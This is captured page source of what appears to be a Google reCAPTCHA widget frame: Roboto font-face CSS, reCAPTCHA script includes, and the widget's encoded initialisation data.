  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kVXJn_6c_IrrbufOdmv6tQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kVXJn_6c_IrrbufOdmv6tQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kVXJn_6c_IrrbufOdmv6tQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22N8KLwr0kw7Uowpk5EMKzcjkPwr3DmMKxw5PCqlHDvMKcwrg6w5gxY30KwqsVNGV1VMKBwpHDkgDCpMO4PsOdwpx3wqHDnwJKwozDmMKQwpJmOcOITcKVwqxzw4DDs8K8GcKsEBgew4ASwq/[base64]/Cs8ONK8KSRcKrw5YBQ8Oew4XDt8O0w41ScsKfw6zDtRhoTcK9wqDCmmrCmsKQWXFkZ8ORFMKEw4t7DsKJwpojV1Aiw7sQwpc7w4/[base64]/O8KBw53DqMKpVi7DtcKKUnDDg8OPFMOsHj4/GcO6wpDDosKVwpDCvnDDlcO9DcKHw4PDisKpb8KhG8K2w6VtA3MWw6vCsEHCq8O+aVbDnW/CtX49w7zDqi1BH8KvwozCo1bCmQ5rw7wrwrPCh3LCqQLDhWXDhsKOBsOOw7VRfsOdKUjDtMOiw5XDrHgrBsOQworDhljCjn15A8KHYlbDgMKJfCfChyzDiMKDO8O6wqRzJT3CuxnCtCpLw63DgkXDmMOcwqwQHwlbWgxMEh4DDcOew4spc2jDl8OFw6/DssOTw6LDmnXDvMKPw4rDrMOAw70pYGnDt00Ww5XDn8O2NMO8w7TDowTCmGknw50RwpZWfcO9wofCusO+VTtiNCLDjTl4wqnDssKpw7hkZ1/DiFAsw61zW8OvwrjCinEQw61gRcOCwqovwoQkZCNRwoYeLQcPMxnClMOlw6Edw4vCnnxeGMKqQcKKwqdFOR7CnTY9w6o1FcOYwrBJFGfDiMOBwpEbd247wo/Cpkg5N3wZwrBVesK5W8OqDmJVf8OgOSzDpHbDuBICJyNkfcONw7rChmdKwrsNLHEGwptkbGXCqiPCiMONR3RyRMOIL8OlwoUQwobCt8K0SjN7w5rCiUx/w5k1EMOtQCQWUCQPc8KMwpjDvsOXworCqMOUw79Bw4VSbyPDlsK2R27CoRZvwrFZQ8KBw6fCs8Obw7fDgMOew6UAwrBYw5TDqMKVDcKSw4bDi25PYlXCqsO8w6dJw5Edwro4wqLCiiI0R0Z1NnR7csOiI8OtfcKcwq/Cr8KieMOaw7Nswqsiw6snMF/DpSQoZzPCuAzCn8Kmw5DCo15KccOSw6HCu8K8YsO2w4fCuVBWw5PCrVYrw7o2IcKtA2/CrHhSdMOyM8ONLMKIw58awqkudsOEw4/CvMOgeAXDoMKTw4LDhMKmw7NywoUcfE47wqvDvFYWKcKCRMKXQ8Oow5E/aw7CoWBCM0xxwoLCr8KTw5xlVMKhKR5dKAU1YsOtZD4EDsOebsOaP1U+R8Kew7LCrMOEwrbDhsKRMUrDmMK7wrrCshgmw5lqwqzDoR3DpFTDqcOkw4XCu14PcERpwrlscTrDkH/ChkFMJ0lTMcK1aMO7wo7CvHobMi/CncKMw6TDgyzDp8KRw7TCnhxpw4tFWMOTCgJzb8OIdsKjw5jCiQ3DvHQoL03Cu8KLHWl3YV5+w6HDucOVHcOww51bw7IhQ19fXMK6QsKyw47DtMKBF8OUwpRMwqjCpwvDv8Kww7TDn0EJw58zw7/DjMKcCnM2NMOKOMK9YcOww4xww6kqdBfDsEx9DMKvwqVrw4DDnyvCqVHDqBrCvcOTwqTCkMO6fBY3a8O9w4/Dr8Oxw7TCiMOmNkTCtmnDnMOtWsK/[base64]/CmDXCgBYSLcOCw5LCk8KiwpEdTMO3wobCnMOODznDhDfDlX/[base64]/DlXLDmcKQwpLCm8O4BsO6wpfDrWxewofDsEgawrbCgGwZwq4EwojDg3wzw60Pw4LCk8OgJT/DqFvCrwTCgDgww5vDv2LDpjXDi0nCgMKyw4vCk0I+WcO+wrvDoiRjwq7DhTvCpALDtsK2YsOfYX/CvMOow6XDslPDmBwpwr1cwrvDqMOrB8KARcOkUMOBwq1Ww5RowocJwoU+w5jDtmPDl8K8wrLCtsKtw4HCgcO6w7hkHwPDm1dwwq0AFsO/wrI/CsOLTCELwqA7w5gpw7rDrVTCn1fDlGPDq3AJXAEvLsK6YRvChsOlwrlMPcOVGMOXw5zCuUzCoMOya8Obw7YVwqAcE1cDw4kXwqwLJcOrTsO2VUZHw57DoMOawqTCkcOTN8Oaw5DDvMOHfsKTLE7DuCnDmjHCjXbDtMO/wojDlcOWw6/CtQ9fGwgYcMKbw4bCqVZSwo9DOBDCvj3CpMO6woPClUHDjlbDr8OVw7TDnMKgwozDgCkrDMOWVMKMQD3DsFrCv3rDssOBGwfDtw4UwpJ9w5LDv8KpEnwDwpc2wrbDhTzDulHDkijDisOdcgHCq2MQO1Ypw6RHw7nCg8OuXD12w4QeT24hQnkKGR/DrMKvw6zCqlTDlxZ6bBwawrDDtWzCrCfCmsK9L2HDnsKRQjDCpsKhFj0zDDVtWnVnZRbDsTVOwq5Awq04IcOiWsOAwrbDmj53GcOXb07Ct8O/wq3Cm8OOw5zCgsOSw5PDmF3DqMKdAMOAwq5Sw7XDnGbDkkbCuGMQw6gSb8OWE2jCncO1w59Re8KLOkHCmCEUw6XDt8OmRsKqw4ZAKcO9wqZzZsOOw6MeBsKfMcOJaiMpwqLCsyTDtcOGdsOwwrPChMOHwq5Tw6/CjUnCusOow4vCuFnDjsKpwqpLw4XDhgoFw4d+A1jDmMKywqTDpQMwY8O4YsKBKhRYJF3Ci8K1wrvCg8Kvw6l3w5LDgMOyZmVrwrrCiUzCusKswowhH8KuwoHDi8KVCCvCtMKMEHDDnDNjworCuzg+w7cTwoxzwol/w6jDjcKVRMKrwrZTfjMzXsO+w4pTwqsVZxlcEADDrg7Cqytew4TDnW02PSBiw45vwovDg8OKJ8ONw4rDpMOvWMOeM8OSw4wyw7TCihBcw59bw6lLEMOUwpPCvMO5RQbCpcOww50CYMOlwqbDlcKXUsOfwoJdRwrDilkew5/[base64]/[base64]/[base64]/TWBlcMKTQEFxwrJowpgJw6DDi8K1wo8jKhYCwq99LMOXwrHCgW9KVAAKw4QQC3rCmsK/wqlpwqAJwqHDrcKQw4psw4hPw4rCtcKiwqTCr3DDscKPczVnKkNswoRwwqRqGcOjw6jDkx8kCAjCnMKpwrJFwpoCR8Kew4BnUV7CnD9Xwq99wq7Dg3fDkxg3w4DDp1bCnSbChcORw6sgPAQDw71TMMKhZcKew4HCoWjChj/Djx/DkcOOw5fDs8OQXsOTCMOtw4JIwpcUPWNKYsKeEMODwrBNeExAI1cmVMKLHl9BezrDt8KNwr8gwrBAKS/DvsOYXMO2FcKBw4rDgMKMHgRAw6vCqSdcwpRdL8KjU8KywqPDvGXCl8OGZ8Kgwoh+QFzCoMOew608w78Gw43DgcOlEsK6RhN9esK9w6fCgsO1woU2VMO1wr/[base64]/EHEGK8KrJ8K3OhDDoVDDmDZkwo/DniEmwpbCiiYhwobDkk8GCDpzMFTCtMK2NAJ5SMKCIyIswosMFw0mQ2BJEHUYw4TDlsK4woLDuHzDuR1cwrs/w6XCul/CvMONw688BDI4I8OZw4jCnXY2w4TCqcKEFQzDrsKhQsK7wpcHw5bDkXQwED4CGFLCsk1yE8OPwqN3w6Ynwrxnw7fCusONw4ArT3VPQsKmw5RRLMKmUcO/UyvCp0Few7DDgVrDgMKVaW/DuMOHw57CpkMmwo/Ch8KZWcONwqDDu0UlblbCtcKDwrvDoMKRYxQMbyI0bsKwwofCrMKnw6fCjlTDv3fDg8Kbw5/DsGBpQMOtasO5dXNeVcO5wqA3wpcUUFXDksOFbx5Vd8KIwqLCg0VEw5V6V2chaRPClznCjcO4w63Dj8OJQ1XDtsO0wpHDt8KKMDpfCknCrsOTTmXCtwkzwrpbw4pxKHbDssOYw6sNHylUW8O7w455HsKpw5d3Km4hDTHDgGgqVcK3wpZvwpPCuE/Cp8OAw4E9T8KlZ3t3MVgHwqXDpsOJacKww5TDsTpVSDPCoFEBwp1Ew7HCkyVqCQ9LwqPCmiE6WyY+A8OfTMO+w4sVw6bDmELDkH1Pw73DqQgxw4fCpCAbG8O7wpRww6HDq8OGw6DCrMKsM8Ksw6zDmncbwoJrw5BsBsOfNcKQwpUkT8OOwqYiwpoEdcOTw5coKm/DkMOXwrMZw50jWsOmIcOKwqzCtcOZRAsnczjClTTChC3DnsKTZMOiwo7CncO0NisxPT/[base64]/ChMOswqPClwk/w4Q6w7TDocO8IMK4w5fDvMKrTsO5a1FVwr8dwolGwr/Dih/DtcO8MRAFw6jDhcK9biMSwpLCmcOKw4EAwp3DjsKFw6fDgUo5KGjClFQXwo3DnMKhOhrCisKNUsKZPMKlwqzDnyA0wr7DgEN1IH/DicKwbGtScAhrwohew5tRCsKRVMKFdiYdGArDssKtVRcwwpY5w4VrNMOtcl8uwrnDkD1Sw4/CqHkewpPDtMKLTCthVHUyexpfwqzDisOmwp5kwq7Dj27Dr8KxPMK+dwjCjMKzfsK8w4XCnR3CgcKJS8K2HDzCr3rDpsKvdj3Ci3jCocKPSsOuGU0sPQRZNyrCiMOSw6pzwqMnLlJ9w4fCocOJw63CtsKywoDCqSsCD8O3Ez/ChQZZw4nCs8ORbMO4w6TDvizDnsOSwqFGQMOiwrDCtcOnYHlIasKQw6nDpngbQW5Bw7rDt8K7w4A4fgPCscKew4HDhMKQwq7CiBMcw6giw5rDmAjDvsOESWkbf01Gw5VIfcOswolkQlrDlcK+wr/DoFEjR8KMJcK4w7o+wrpYB8KQDEPDhSkXRsOOw5RVwoAdXU51wpMJMVzCrS7ChcKTw7RPD8KJVxrDo8OKw6PDoAPCp8O8woXCrMKqdMKnfH/Cq8Khw4jCsxoJQljDvmnCmSbDs8KkbkR2XsKPAMO8HksLABsBw7JKRw7Dn2l1J3JCOMOYeCTCjsOjwoTDjjA8N8OSTHjCoBvDncKoAmlcw4M1GmbDsVgQw7LDnjzDk8KWRQnCgcOvw6IEOsOfBMKlYkLDihdXwp3DojfCocK7w6/DrMKpImFPwqZTw6wXEcKYAcOewpDCukNtwqTDri1lwoXDgwDCiAMkwo4rTsO9bcKMwo4QLz/[base64]/NcKqfsOFw64vw4JDw5pzwq3CumnCjn88dcKkw4NWw7MNKnpJwqAvwrHDrsKOw4nDmwVCTcKEw5vClV5Uwp7CosKqCMKNVGrDuiTDkj/[base64]/CjyJZPxllEX/[base64]/J